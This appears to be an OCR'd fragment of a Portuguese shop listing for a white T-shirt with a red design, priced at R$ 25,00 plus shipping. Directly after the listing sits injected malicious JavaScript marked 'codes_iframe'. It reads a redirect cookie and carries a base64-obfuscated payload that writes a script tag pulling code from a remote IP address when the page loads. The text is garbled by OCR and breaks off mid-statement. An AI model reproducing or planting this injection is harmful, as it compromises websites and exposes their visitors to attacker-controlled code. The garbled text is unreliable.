
strongValor: R$ 25,00 + frete/strong Modelo:
camiseta convencional Tamanho: GG Cor: Branca
com desenho em vermelho !–codes_iframe–
script type=text/javascript function getCookie(e)
{var U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var